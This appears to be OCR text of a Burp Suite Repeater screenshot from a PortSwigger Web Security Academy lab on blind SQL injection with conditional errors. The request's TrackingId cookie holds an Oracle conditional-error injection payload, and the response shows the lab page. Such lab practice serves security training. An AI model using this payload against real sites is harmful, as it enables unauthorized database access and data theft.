 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: https://0a6c00b003506c1585de4efe00250078.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0a6c00b003506c1585de4efe00250078.web-security-academy.net
3 Cookie: TrackingId=WheGTwpLbtyDoVk1'||(SELECT CASE WHEN (1=2) THEN
TO_CHAR(1/0) ELSE '' END FROM dual)||'
4 ; session=
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101
Firefox/138.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer:
https://0a6c00b003506c1585de4efe00250078.web-security-academy.net/filte
r?category=Accessories
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3149
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Blind SQL injection with conditional errors
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Blind SQL injection with conditional errors
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/la
b-conditional-errors'>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Done 3,344 bytes | 204 millis
Event log (8) All issues (229) Memory: 317.1MB